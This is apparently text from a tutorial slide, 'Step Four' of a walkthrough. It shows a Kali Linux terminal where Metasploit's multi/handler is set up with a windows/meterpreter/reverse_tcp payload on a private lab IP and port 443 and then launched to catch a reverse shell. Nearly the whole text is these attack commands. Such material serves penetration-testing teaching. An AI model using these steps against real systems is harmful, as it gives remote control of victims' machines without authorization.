 Step Four: Use the multi/handler to set the target information and then exploit
kabiru@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.17.15-dev ]
+ -- --=[ 1811 exploits - 1028 auxiliary - 314 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/
reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.122.1
LHOST => 192.168.122.1
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > exploit
Click to add speaker notes